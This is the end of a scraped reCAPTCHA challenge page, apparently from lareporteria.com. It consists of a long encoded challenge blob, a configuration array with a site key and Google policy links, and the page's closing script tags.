CvG3Cl8KbKy/CgcKQwpJKw4bDuXxZw4YABsO6Q8K+wrfDg8KbeENuw7LDmQwUczx/esOCw4pWTcOcwq3CmHbDghZ3bMORNAbCo8OZwqrDqsKXwoHDrVl+Px1xHzVZCMOlw4dYTCDDs8KdAcObRDrCjE/CjjrClsOew7fCpTDDrMK4wrPCssK+JsOIJsOKJUzCqEBjbsK4w6vDrcKswp3DjcKaw79zw71Mw57DhcKkRcKlwojCgWjCgMKCX3HCmcO+wrA7BwTDpsKOaMOxHcK3wqfCosOlShPCoBTCksKEw5YBwoQyw4ViSEQ5OR5Uwp3CmBbDiFh8ZA4Tw4w9VVN/JcOJZF9Hw7h3NSQVwrY0UMKfa8KceTrDjkPDl8KFw6TDul/DrsKwHxB5QH/DjsKgwq3DjsK+a8KUJ8O0wr/DtHbDhsKZX03CiMKiXMOrw7vDhsKORB7DnnbDjUfDpsKBVMOaQsKMQ8OqwpdyE8Kzwq/Cm8OBbSrClgwuwpTCiF0Dw5dCw7XDhcKmw7Q3AcOEwobDvWLDjHnDkMKULBxdJ8O5w4TDhcKuGXFSw4vCjsKWwrhfMsO/wrXDi1dSw4HDqAkuwq7DsjU4w616HMK5woISw4dqT8OqS2bCuQV7YMOfwq7CjMOUw6rCusONw7ZsYhfCmsOdwpXCsjNsXMO/w61tY8OrwoV7SsKdwoHDqVVmwp5fwprCsXxlX8Obw67DpsO8EsOKwofDssKmKMOUwp/[base64]/DoC4aDcKswrHCksKcw7Q5QMOHI8KSwojCssKycxbCrsOGwrpqwqVIw4LCucOSY1PDl8KWIsOew7fCsMOLwowxwroaJyXDjcKbZnPCgRbCoVAybFt5fsOOw6XCiX9iHm7Di8O8IsOvOMOwNjkJSEYRFSHCjnfDp8Olwo/CsMKRwq04w6PDs0HDuhrDoCzDsMOVw5/Dj8OUwoccwq88DQdZTkRxw5vCmlnCuTTDkCzCnMKwFjpyZwlvwokvw7ZfbMKdwoVmJHDDksKPw5nCisOBZMOLccOZw6fCncKBw4bDhg/[base64]/w6hVwpnClh5iB8OIw7UzaDvDpsKAw7TDmcKiwqF/w7HCmW8JQMOzw7VBejDDmsKjWMKtwpPDrMOkfMOlRMKxwosXZkI0wqfDrC8uZMOswr3ClgsEYcK8wpA5wpYmKjYUwq1UMTkZwoV6w5s/CztFwqjDjsOKwowKwqRjLD/DmMOaZxPCnsKRccKAwqTDkWsETcK4w7Acwo0bwpc3wq89d2rDixbClsKFCsOiwp8YXMKvw7PChcOIwqh2wqtTV2MSwrLDucKlIxNlE1DCvcOZw4wDw6YKA3Urw7rCqcO2wqrDqx/DisKywrt0HsOaeCV2Dxgnw5XDoHXDn8O5AcOkw5VUw6Vxw4F+ekfDnllbKkheX1vDgA7DgsOSw70+wqbCrsKXYcOWw50tw6PDmlnDlVzDryl3HUZlBMOeaW1hwqHCiFFsOsKQw6x8WVnDsmB/[base64]/DhQfDnsONfQ0QwpJ3w44iwoYMNsKVwrQJP8K0wpTCgcK3BMK3ci5/w73ClcKffz1xAlLCn8K5w5zDhATClAbDt8KwJi/[base64]/LXpnJcOdwoNlYztCCwY6w4xMwoARcXxnVcO1w51bw7pvWCR+V05aDEfCu8OrISIWwrnDv8OyL8KAAknDpAzCpQw6Yx7Dv8KMcMK4fMOnwqnDuG7Dixx8w7bDuwnCusK/[base64]/DmcK6w548wrhPEV8Qw6/Cpldgc8K6w7rClMK/[base64]/Cs8OpLcOdwofDtcOgw4bDkD8kw6PCsMKjwqQzw47CuDTCp8OEwpfCpsK/w60LFxnDp2BUUsOqQsKWUMKvOsKwYsOmw5hMLFTDoMKgVMOzXA1LBsKMw6o7w5jCusO0wpdvw5DDrcOJw5rDum1KbxZEEzJhRRrDr8OSw4bCncOVbjF4KUTCvcKQLEJrw4xvRWx2w7IIaRFrc8KBw4fCiFIAMsOQecO4S8KYw5ZXw4PDuBtmw6/[base64]/a8KWwqYhSkvDr8Oew77CrcOHw5gaTEFkwrzDnU4YfFDCmSEKwrt1wo7DoldcwosWBztwwqE+wojDscOiw5/Djww1wpI6OcKBw6IDMsO0wrrCucKOdMKlw7INc1cYw4DDp8O0aTrCncK2woR8wr3DmFA4wpZUYcKPwofCl8KFOcKyNDDDggtAd37CrcKkA0rDiE/DocKGwqHDtcOsw5Y3FR3DlE/CrlUCwqB9bMK6CcKKJ3HDv8Kgwqcywql+KGfChmPCmMKILD9pGT4HK3bCm8KCwoh9w7vCt8OXwqgzBTsLFkdSX8OrDsOYw4tHLMK5w5s9woBww43DtinDuwzCi8KIV0Egw6/DqwNXw5vCmsK7w6oVw6N9CsK1woQLD8KFw644w7/[base64]/[base64]/CuMKDH1Aef3AJwq7CoArCkmnDr1B4NcK2YXTClQRDHsK/TcOGQsOswr7ChMOAJHI8wr3ChcOvw5YeAU9TR0zCvTJ8w57Cp8KAR2XCqXpcHC3DilfDncKhEV97c0jCi1hIwqpZwo3CqsKHw4rDslTDicKIUcOEw7vClkQcwr/CtG/[base64]/CrxQ6LMKuZ8K1w4kYCC3DosOYwqI/FMKiUsOGExTDlcO4w4l6ChMWex/Dm3/DusO1ZRrDsgArw4rDlWbCjEzDo8KyJHTDiljCqsO8aUMmwrMEw7xAYMObYAR2w63CiCTDg8KIKgzChUzCkGtQwrfDlBfCgcOxwpTCvWZsRMKgdcKqw7JpF8KDw70cDsKswoLCvjMhbS07I0HDrBo/wooFf1sRax9gw5MwwoXDjB5ue8ObahvCkTDCkkPCtMKPZcK8w7h1WiMYwpgwRnUZacOyEUsMwovDtww4wqtzZcKiHQ8CKcOjw7XDisOAwrjDpMKIMcKLwokWbcOGw7PDqMOJwrzDp2s3XwTDnk8LwqXCs0LCtAMDwqYELMOLw67Di8Oow6XCoMO+KUTDogw/w4TDs8OBDcOFw78Xw5LDr1vDnD3DpWbClHhNdcKPagnDgnBKw7bDryMkwopywpg7blbCg8OuSMKXDsKadMOkP8K5TsO+dhZ+HsKZbcOOR2Bew5bCmVDCuEnCg2LCk3DDjD46w54MYcOwXnlUwq/CuC4gL2LDtwQ5wobDvjbDlcKpwrjDuE4dw7DDvCINwqvDvMO3wqTDt8O1BzDChMO1FAIuw5ozwrcew7nDg2zDrwnDv1NyQcKNw7YFUsKNwogkDmvDpMOpbzdGN8Odw4vDiQ3CrQkoJndTw6jCssOLR8Oiw6RwwpF6wrYew6VETsKiwqrDn8KvMz/DgMOKwqvCuMOhGHPCscKrwqHClmjDrmHDvsOZfRV4XcOMw5Ubw4/DrFPChcOGV8KtVzzDhFvDqMKTF8OYAEgJw6Q9cMOuwpEPA8O4CDp/wqDCksOMwqJawqMnd0LDp04uwoLDpcKYwojDksKewrNBPGDCtsKeA2gTwp/DoMK8Hy08L8OGw4HCjCnDpcO9dlIcwp/CusKvF8OAbWjDn8OEwrrCmsOiw7PDrW4gw7F4ekljwp5NCGttNlXDsMOBNUvCr0/[base64]/Cpwdtw6PDtF/CgR/DmMKOYjjDqsO5woDDusKZw6AKTjIVw4E2EsO+QcOxK2XCtMKfwofCqMO+PsOowrcJH8OBwp/Ch8Kow6xiKcKGRMKFdSvCpMOVwpV7wpN7wq/Dn0DCmMOkw6fCvS7DncKwwofDtsK9A8OnaX4cw7DDhz4fbcKpwp3DtMOaw7PChsKqCsOyw6XDlsKUMcOJwo7Ds8KBwp3DpVwHJXJ2w6fCuEzCgWN0w6gFFiVXwrBYY8OTwrQpwpDDiMKaFsO/MFB9TyHCjsORKTl7WsO0wq4yA8O+w5/DlTARa8K+fcO1w4TDmATDiMKzw5BvK8Ouw7LDnFVZwqLCtcOEwrkRRQtTdcOSVSHCiUgLwqI/w4jChgHChiXDhMKLw5ApwpnDjnHCrsKxw7DChQbDp8OIasOSw6FXWn7CjcK0VSIGwpJhw5PCqMO2w7vCv8OYc8K5wrl9eDnDmMOQB8KnM8O0XsOdwpnCtRPClMKzw5nCq3t0FnZZw7ZWdxrCisKaD3FjGHFew4pWw7DCjMKhJzLCmcOyDE/DjMOjw6DCr3PCq8KwSMKlfsK1wqdXwpMow7XDqTnCnmvCt8Kww5VOcktTE8KlwoLDkFzDsMKwIArDoncewoPCsMObwqoVwr7CtMOnwq/DkjTDuEgnTUvCiR8vKcKqVsKZw58RSsKoYsOqExEDw63Ds8KieCnDksOOwoQcDELDn8Ovw6hBwqcVPsO9M8KaPhzCqWA/[base64]/wr1Zw5gRwpEPwprCu0HDpBbCsQ/Ci2zDrVBENCxLV3XDpTZsGsKrw43DlWnDmMKAaMKxZMOEw6TDmMOfMMK0wrFOwqTDnBHCqcKGXTYiCx8Lw6U8AAtNw5wOwqA6MsK/EcKcw7MyNRHCrRTDjwLCiMOvw4cJchl2w5HDo8KhOsOQH8K7wrXCj8Kzal0MEADCvyHChsKeQcOcZcO1MknCsMKDYMOsEsKpGsOiw4XDoyXDr0IndcOfwrXCoh/DsWU6wq7DrMOBw4rCi8K0JHjDgcKSwoYKw5LCq8Odw7zDhU/DnMK3wrfDpFjChcKew6HCuVDCgMKucDXClMKPwoPDiFzDmVvDiyR1w69kEMOULsOcwqrChDnCjsOpw65ObsK7wqTCrMOMTGYtwofDlG/DqMK3wqZrwpM0PMKfKsKUDsOJQy4/[base64]/DnDYNw7YXwq7CqUUJwrfDtMKUw6DDqTsQQHFgW8OGesK5SsOsF8KQSCoXwotsw7Jjwp9iNlbDlRMWPsKOMcK+woIZwoHDjcKDWmHCuEkZw70Xwq7CmVFwwphgwqwoaEbDlXtkKFtawojDm8OBMcOwGn/Dj8OwwqZPw4XDnMOFD8KnwpN4w7gkJlcIwpR/Hk7CrxfCvDzDlFzDpSLDu2Q1w6LCuhXDsMOGw47CnhDCqsO1TgFqwptbwpE9wo/CgMOeDSR3wrcfwrl1QcK5WsOxVsOJXmlrXsKXAg/DlMOKe8KyL0N1wonCn8OUw4nDjsO/FGUmwoUwOh7Cs0LCqMORUMKywqLDtR3Dp8Olw5Mjw4c3wqptwpBow7bDkTkiwpxJSz5aw4XDscKowqfDpsKqwqTDo8OZw7wZZjs5X8KNwqwOVBQpBBRWakTDtMKcw5Y6DsKmwpwAYcKiBHrCuUPCqMO2wpnDhwUcw4/[base64]/[base64]/CpcOmX13Diid2w7nDmToFwqsLFnfDugBvw7cUNRzDug/DrmbCrVEwDV4cAMOCw7lbDsKlHyzDgcOpw4jDqcONbMOZS8Kgw6jDpQrDjcKba0BGw4fDniLDvsK3KMOPS8KMw47Ct8KcN8Kuw4/CpcOPV8KVw4/CkcKYwqXCl8OVZ3F7w4jClRXCp8K9w4NaWMKdw7RWY8OwMcKABQ7CksKxB8O+VsOZwqg8e8OUwofDr2JXwoI3M2w3VcONDBPCondXAcO5ZsK7wrXCvB/DgWXDu3RDw7jClmFvw7rCvHlcADXDgsKPw48Uw4VEExnCtTZBwqzCsGE0L1/DmMKXw5rCiGwSScKkwoYqw5vCscOGwpbDosKIF8KQwpQge8OMY8KOYsODHil1wrbCtcOjbcK0aQEcF8O0ImrDkMODw6p8UwfClgrCiHLDp8K8w6TDsy3DoSrCocOmwrZ+w59RwqMdwrnCusK5wrDCnjJEwq5kYW/CmsKgwoFpBF8HYTpsbn3DpsKkYCACKxhWRMO1bsOJEcKbXQ3CsMOBbgzCjMKhfsKaw6bDmERxAxMPwrsBZcKhwqvClB1eDMOgXD7DmsOswoV+w7AdCMOoDA/DnwXCmQMaw6Mnw7fDusKSw43CuFkRPHl7XcOJRMOyJMOww4fDpidKw7/Ct8OydRAyQsOwZ8KZwpjCosOaNiDCtsKewp5vw7YWaR7CtcKAQwnCjEZuw6bCl8KLSsKnwpTChmAfw5rDlsKhB8OGJMKYwpA0IjrCtjsORF5twp/CtSs9IcKow43CgmTCk8O3w7EsNwzDq2nClcO5w4loD1p1wpETd2fCujPCgcO8TwsawojDqg4yMllZbx9hTUnDgwdPw6duw6pzJ8K/w6xWYcKYbMKZwpo4wo0HR1ZEw6LDkRs9w7VrXsKew5dlwpnDm0PCvCgnRMO/w5JAwp5gWsK1woPDpC/DqyDDjMKIw73DkVVQZRR6wqzDjj8xwqjDgw/[base64]/CpMK2cAnDpTrDozVKesKGw78lw5Y7wrQTwr5lw7IGXnguJn5WecKGw6HDjcO3X1XCpyTCqcOdw5F+wpHDlsKjNz3Dp2MVU8KXIMKCKC3DrTgPCMOyCjrCi0rDn3hawox4XHHDoTNKw50bfR/DnETDrMKoTB7DonzDknHDm8OhBVUCMmY9wqZgwo41w7VfQAh7w43DqMKqw7HDsjoOwqYYwqzDmcOuw4Qnw5nCkcO/[base64]/DtMOCw6bDv0LCmnXDlcO5w6nDuGLCumzCrcKKw4IHw6h/[base64]/wo/DjMOWH13DuFk9B8O6IDFaw6zDvcOeeE/DpXN7ecOSwotISFVHawDDr8Kaw65+QMO4DyPCsiTDoMKIw4Jcwq4XwpvDpkzDkk40wpnCkcKzwqFBAsKne8OQNQPChcKKOGU3wrh5I1c1T03ChsKgwqwna1lnEcKxw7TClVPDi8Klw6R+w4hkwrHDisKIXHceccOWDDnCiCDDmsO2w4hWJ3zCtcK9Sm/DpMK0w5YRw7F4wo5ZAEDDkMOmHMKoc8KdV2FfwojDjldcLwnCrH9gJsKQNBR2w5HCp8KyH2/[base64]/w5t7w4XDvGN2SnnCsTXCrMK1w6xgf8OSwpJrw7ddwpnCh8KIKFEEwrPDq2JNaMKmCMO/K8K3wrHDmF8IQ8OlwrjCrsOuQVZsw7LCqsOjwr1EMMOuwpDCsmJHYVDDjS3DhcO7w70iw47Ci8K/[base64]/[base64]/DpgHCksKQwpQuSA/[base64]/[base64]/w7XDjlfCtyAkwr8mw6LDqcOlUXxGDnnCqcOSwqPCucKxUsO/[base64]/wrnDtAnCgk9ybWPDkHbDjsOUwr1qw5HCnRbDlMOYwqbCgcOYdypHwozCusO/SsKYw5zDmhTDm0XClcKdw6bDn8KSKUHDk17CnhfDqsKdHcO5XkpfZ3UIwpLDpytCw7rDvsO4eMOqw4jDlEF5w7p5LsK+wrIMD29rJwLDuEnCtXIwSsOZwrUnRsOkwo9zBSbCkTBXw6DDosOVe8KtUMOKIMOtwqjDmsKTwqETw4Nrc8OTZ27DqE1ow6TDjj/[base64]/DgGcWw4Yhw6LDtcK7w4d9NF3CvsK9CsKCw7kYwrXCu8K3G8OsKFs5wr4YBGJgw5zCoFDCpyrChMKWwrUrOCjCsMKNEMOqwr1sH1bDuMO0FsKew5zCoMOXasKAFS0pasOiBDQPwpfCj8OJHcOPw4ohJ8KSM0M6RnxpwqZMTcKfw77DlEbCqSbDunwnwqfCp8OLw5/[base64]/DocOCw6MDDcOJPHjDtcKuwojDt8KVwrhleGxdCRUBw5/Cs2Y/w7cRe13DryXDncKQE8OTw5bDkSpgeQPCrkzDkQHDjcO3FcK8w6LDv2PChCPDssKKXFZnN8OQAMKzN2IDKkNiwqzCoTRVwo/ClcOOwqo4wqbDuMKTwq89SkxHJ8Oaw5DDmRN9OsOwRDx/HwcZw7U6I8KJw7LCqhBYHB9sFcO5woIOwp9CworCn8ORw7YTS8ODXcODFTPDncOBw59+RMK8KQc7b8OeJjTDriQIwrteOsOxLMKiwpNTQTQSQsKnGSLDl1tQQS/[base64]/w6NNw6JHw7IJwqd5HglebVXDhMKcw4k2ZznDosODdsO9w7jChsO3GMKOGBrDkxvCvyUxw7PCl8OacjDDkMOdYMKswp8ow6/DhxAwwrBsBEgmwoXDpk/Cm8OGE8OYw6DCmcOhwr3CsgfDi8K7RsOVwqk2wqnDjMKQw7rDh8KOYcKMAEIsd8OqICDDokvDmsKDaMO4wofDuMOaJClkwonDtcOxwooLw6rChCTDlcO0w4bDjcOLw5/DtcKuw4E6HRxGPF/DnG4twrhwwpBVVE9lJUjDhMOhwo3CoF/[base64]/Co8KZw6NJPwbDtsOaw5nCoQhaDE45wonCh0cMw7zDt2TDs8Ktwrg9YwvCosKhLADDv8KHY2TCpTLCtnxFYsKtw7fDmMKlw5VSIcKXAcKCwoonw5zDnWZXScOzU8KnYgY/w6XDhV9mwq83JcKwX8KtGXbDkmIfCcOGwoHCiSjCucOlXMOMam1sXkw0w60GLBjDkjg9w6bDiD/CuFt6Tx7CmA/DgcOkw7sXw4LDpsKWKMOVWQAVRMOxwoARLUvDs8KMO8KAwqHCkRIPF8Oiw7x2ScK2w75cWgNvwrtTw5nDrgxrfcOkw6LDnMOQBMKKw6tBwqhkwq9+w5VgCwgNwq/ChMOoUTfCrz0occOfMcOfMcKew7QjFjLCnMOJwobCnsKNw6LCtxLCrCrDiyvDpGvDpDrCnsOUwq3DhXjCnn9BQMK5wo/ChyHCg0bDn0YTw6I7wozDvsKzwovDhmVwccOWw7jDgsKJfsKIw5vDvMOVwpTCkTJow6ZzwoZVwqFSw7zCpB1Ew7JLWEXDmsO+SijDl0PCpMO2KsONw4UDw7U6O8O2wqPDoMOMBXrClDkoPHvDiwZwwpUQw6fDkkUPGVLCqGY/XcKIEHlBw4oMGzBqw6LCkcK8AVU9wpJvwoNQw4oqN8Ole8KEw5nCjsKpw6zCqsK5w5EYwpnCvCEKwqbDlHjDoMOUIzvCpzXDkMOxP8KxLgEzwpdWw4J6enXDkh07woA4w4QqWU8uLcOoPcO5F8KVO8O4wr9zw5LCmcK5FkbCqn5gwq5UUsK5w7PDm11jXm/DpzzDt0Jyw5bCphcid8OQOyXDnTHCpDx0ZjbDvsODw4NZaMKVIMKnwoglwrAWwo5gOWZwwqPCksK+wqvCsE1rwp7Dq20oOQdsHsKIwpDCgm3Dsj0ywpTCtzkJZgc/PcK4SmjClsOAw4LDlcOaPwLDjjJmS8Kywo0WBFbCn8O9w5sLeHc0WsOZw63Dsg/DscOVwpcLfRvCtmJ8w7RVwrZiAcOtbjfDlF/DqsONwrw8w6Z9GA7Dq8KAQHHDmcOMw7TCksKsTXdiA8KiwoXDpEdXU2Y+w5YULynDoHvCnmN/D8Omw5stwqHCvDfDhXbCoB3DuUjClA/Dh8K4VcK0RyQHw5InRy57w6Ibw70nI8KkHCh3THU/[base64]/BMKyHcOLVD3DncKnEV0dw6HCoD3ClWw4wq7DisKpw6UuwpvCp8O+EMK0OsK9KcODwqQgOj/Cgi9EfFzDpMO9axkTBMKCwqcKwoknfMORw5lJwq5BwrZRBMKiOMKnwqBgVDN5w5ttwp7Cv8O3SsOVUDDCtcOnw4h7w4TDs8KPb8OXw4/DrsOPwp8jw4PCsMO8HkPDh2IrwqvDlsOHZlw6WMOuPmDDs8Ktwrd6w6XDssOcw40MwqnCp1xTw7RNwoc8wrAfQT/Cj1fCqmHCiHHCgsOZdkfCtU5Ne8K5UifCi8ORw4QMBBxicW9TF8Oiw4XCnsO5HWfDrwMxFVIcZ2fCji1JWhU+R1VUUcKRAHXDt8Orc8KKwobDksK8UE4MbTLCr8OoYMKUw57DiFjDmGjDnsO3wqTChydKLMOCwr/[base64]/Dn2FTwo/[base64]/Ch8O8w6cIKMOfIcKCFMKBw4IsDsKyw7HDo8OOYMKBw7DDgsKrFUvDicKnw7k8RGHCsijCuQsoOcOHcU0Sw4rCvlrCscOzS1DClB9Tw45SwrfCmsK+wpzCosKfUifCoHfChsKKw6rCsMOYTMO7w7wzwoXCo8KFLGApbzIRTcKnwpXCnHfDql/CtDcQwrUlwqXCiMOOVsKwODnDmm05WcK5wqLCj0pIblQdw5bDiU0hwoASam3DowXCgH4cAMKyw4/DmsOow502BUPDiMOOwpjCssOmDMOPNMOYcMKiw67ClFTDuTHCtcOxEMKlBADCsXdvLsOMwrMAEMOkw7cPHMKrw5JhwpBLTsOrwqDDpsKabjojw6HDucKiAQfCg1rCp8O9DDvDhipHIndWw5HCk1rDlmDDtjYWdFDDujvClUJQOh8uw6/DmsOBYE7CmUdWCRRIXsOKwpbDgE5Ow4wvw64Pw58iwrzCqcKPLy7Dl8K9wqg0woTDtHA3w6AVOEgIa2bCp23CoHAkw7olcsOpAi0Ew43CrcOxwqPDiCEdJsOvw6kcdkJ0w7vClMKKwrrDt8Oxw6TCicOxw7PDkMK3djBKwpnCli97DAfDgMOoA8O/w7PDocOhw7lmw4fCpsO2wpfDmMKSRErDnip9w7/Chn7CsGnDhsO8w5kyZsKJWsKbAX7CoSQNw6TChMOkwr9dw6TDpcKrwprDrGkvN8OSwp7CrMKpw7VPQMO/e1XCqMOiaQzDlsKPbcKSX0BjZEwDw5hlQTl4YsOBPcKqw7TCscKjw6And8OEZ8KaGx17CsKEwo/Drx/DiQLDrW/CjikyAMKyIcOww79Zw4kEw6loPT/Dh8KhdVbDosKkbMKCw4hPw717BcKlw7fCi8O9wpLDuR7DicK/w6zCvsK5c2/CrnE0dMKRw43DhMKqwr5mCR0ZIh3Cqz5rwoLCg04Pw7nCtMOzw57ClsOGwrPDt2LDnMOBw57DgUHCtVTCjsKuAi4KwqdFYU/CvcKkw6rCi1vDmH3Dn8OgGCwZwrhHw4A1HxAzYik9TTcAOMOrJ8KgE8K5wqbDpHPCm8OYw6xtXRNvAGHCvFsZw47CvcOHw6vCvk9dwoTCqCViwo7CoDh0w5seZ8KbwrddHcKrw6kSSyQ/w6nDkUZNI0QBfcKhw6pvahIiYcKHYW7CgMKYB27DsMKdIsOKe1bDhcKowqYlIcKXwrdKwqrCsVpfw4zCgSjDoFvClcObw6HCtig8BMOtw44RK0XCiMKqV2k6w4ggOMOBTWBPTcO7wqFWWsKow4fDsV/Cs8O9wr8qw7xaIMOQw5EkQ3M5VTJVw4kgXynDlVgrw5LDuMKVeGY1SsKdVsK/CCoKwqvCq3hoSwtNDMKRwqvDnCoqw6hTwqF/PGjDgknCv8K3GMK8wrzDv8O1wprDl8OjBhzCuMKVQijCn8OFwrZewobDvsKMwp5yasOJwppCwpVuwoTCll0dw7MsbsOnwoItHsOpw6fCiMO6w65qw7rDlsOJA8K4w5VQw77CvS1dfsOow54Awr7DtV3CjTrDshlMw6hZd3XDiX/DjTVNwqXDmMKVezdNw7FCdBnCtMO1w6LCtzrDvx/DiDXCscKvwod/[base64]/DoMKJdA3DvksicMKRwprClMO8w5/DiMOGw7h+w73DjMK2w5Ziw7vDo8Oww5/Cu8KyawZowpvCq8Ozw7jCmjkNGlpLwo7DrMOEKnrDqn3Dp8OPSmPCk8OOYcKbwpXDhMORw4/CvsK2wo1iw5QOwqdYw7LDs17CknLDji3Dt8KLw7PDqzY/wopgbcKhBsK6AsOSwr/[base64]/CrlnDmR5UwrrDqsKaw5RvNkZ5w4/CjH/DgcKNPWINw4RdJcKxw4cuwopRw4DDmmnDrGhSw4cfwo8Uw4fDr8KUwq/Dr8KiwrM6KsKmw6HDhhDDgMOwCnjCv1zDqMOlHwzDjsK/IGHDn8KvwoMXVz0yw7/[base64]/DvEPChC4bw5/DsCZ5VXTCkWRXwqnChlTDhkDDhMKzSkouw4nCpSbDsxXCpcKIw5PCgsKWw5hGwrVlJx3Dg2N9w7jCgMKxJMKywq7CgsKBwoQPJ8OoDcK7wrRuw5YkTwUGHw7DgMOoworDphfChznDr1LCiX9/c18ZNwbCsMKhWxwmw7LCu8K5woh6OcOHw7FMbgjCk0AEw7vCtcOjw4fCs3YvbRfCjllfwr8SaMOZw4DCvnbCjcOsw5Y\\u003d\x22],null,[\x22conf\x22,null,\x226LcgrV0UAAAAAFoj3mMd9-mB76AIfsxMWFz0lj1n\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,396],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://lareporteria.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229g1aVNQyTv6MFRN5S8VWl03Y/nqiT2STIgX2k/fceYs\\u003d\x22,0,0,null,1,1769178286882,0,0,[161],null,[210,159,175,112],\x22RC-pvozP1PQIySxfQ\x22,null,null,null,null,null,\x220dAFcWeA4WdjpDVfQzp1W-WdmtXgsqJo5XEpXvR8xeGPK4oqMvGxh4be73OAlkLT_J6g_JjhVG5F7ziDEwWuUsgRNWaV_vGVNpug\x22,1769261086912]");
    </script></body></html>